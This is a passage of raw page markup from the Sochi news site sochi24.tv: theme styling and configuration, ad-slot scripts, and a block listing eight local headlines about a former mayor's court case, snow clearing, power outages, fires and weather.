categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_265","tdc_css_class":"tdi_265","tdc_css_class_style":"tdi_265_rand_style"}';block_tdi_265.td_column_number="1";block_tdi_265.block_type="td_flex_block_1";block_tdi_265.post_count="8";block_tdi_265.found_posts="5991";block_tdi_265.header_color="";block_tdi_265.ajax_pagination_infinite_stop="";block_tdi_265.max_num_pages="749";tdBlocksArray.push(block_tdi_265);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_265 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div></div></div><div class="vc_row_inner tdi_267  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_267{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_267,.tdi_267 .tdc-inner-columns{display:block}.tdi_267 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_267{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_269  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_269{vertical-align:baseline}.tdi_269 .vc_column-inner>.wpb_wrapper,.tdi_269 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_269 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_271 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_274 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_274" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_274 .td-block-title>*{color:var(--base-color-1)!important}.tdi_274 .td-block-title>*:before,.tdi_274 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_274 .td_module_wrap:hover .entry-title a,.tdi_274 .td-pulldown-filter-link:hover,.tdi_274 .td_quote_on_blocks,.tdi_274 .td-opacity-cat .td-post-category:hover,.tdi_274 .td-opacity-read .td-read-more a:hover,.tdi_274 .td-opacity-author .td-post-author-name a:hover,.tdi_274 .td-instagram-user a,.tdi_274 .td-pulldown-filter-item .td-cur-simple-item,.tdi_274 .td-pulldown-filter-link:hover,.tdi_274 .td-pulldown-filter-display-option:hover,.tdi_274 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_274 .td-next-prev-wrap a:hover,.tdi_274 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_274 .td-read-more a,.tdi_274 .td-weather-information:before,.tdi_274 .td-weather-week:before,.tdi_274 .td-exchange-header:before,.td-footer-wrapper .tdi_274 .td-post-category,.tdi_274 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_274{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_274{margin-bottom:30px!important}}@media (max-width:767px){.tdi_274{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_274{margin-bottom:40px!important}}</style><style>.tdi_274 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_274 .td_module_flex_1{float:right}.tdi_274 .td_module_column{width:100%;float:left}.tdi_274 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_274 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_274 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_274 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_274 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_274 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_274 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_274 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_274 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_274 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_274 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_274 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_274 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_274 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_274 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_274 .td_module_flex_1 .td-image-container,.ie11 .tdi_274 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_274 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_274 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_274 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_274 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_274 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_274 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_274 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_274 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_274 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_274 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_274 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_274 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_274 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_274 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_274 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_274 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_274 .td_module_flex_1 .td-excerpt{display:none}.tdi_274 .td_module_flex_1 .td-author-date{display:inline}.tdi_274 .td_module_flex_3 .td-author-date{display:inline}.tdi_274 .td_module_flex_1 .td-post-author-name{display:none}.tdi_274 .td_module_flex_3 .td-post-author-name{display:none}.tdi_274 .td_module_flex_1 .td-post-date,.tdi_274 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_274 .td_module_flex_3 .td-post-date,.tdi_274 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_274 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_274 .td_module_flex_1 .td-icon-star,.tdi_274 .td_module_flex_1 .td-icon-star-empty,.tdi_274 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_274 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_274 .td_module_flex_3 .td-icon-star,.tdi_274 .td_module_flex_3 .td-icon-star-empty,.tdi_274 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_274 .td_module_flex_1 .td-module-comments{display:none}.tdi_274 .td_module_flex_3 .td-module-comments{display:none}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:15px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_274 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_274 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_274 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_274 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_274 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_274 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_274 .td-post-date,.tdi_274 .td-post-author-name span{color:var(--base-color-1)}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_274 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_274 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_274 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_274 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_274 .td-block-title a,.tdi_274 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_274 .td-subcat-list a,.tdi_274 .td-subcat-dropdown span,.tdi_274 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_274 .td_module_flex_1 .td-editor-date,.tdi_274 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_1 .td-editor-date .entry-date,.tdi_274 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_274 .td_module_flex_3 .td-editor-date,.tdi_274 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_3 .td-editor-date .entry-date,.tdi_274 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_274 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:10px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a i{font-size:8px}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_274 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_274 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_274 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_274 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_274 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_274 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_274 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_274 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_274 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:5px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a i{font-size:8px}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_274 .td-block-title a,.tdi_274 .td-block-title span{font-size:15px!important}.tdi_274 .td-subcat-list a,.tdi_274 .td-subcat-dropdown span,.tdi_274 .td-subcat-dropdown a{font-size:11px!important}.tdi_274 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_274 .td_module_flex_1 .td-editor-date,.tdi_274 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_1 .td-editor-date .entry-date,.tdi_274 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_274 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_274 .td_module_flex_3 .td-editor-date,.tdi_274 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_3 .td-editor-date .entry-date,.tdi_274 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_274=new tdBlock();block_tdi_274.id="tdi_274";block_tdi_274.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 